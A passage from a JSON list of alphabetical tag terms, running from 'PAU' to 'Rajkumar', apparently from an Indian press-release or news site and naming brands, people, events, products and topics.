SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar 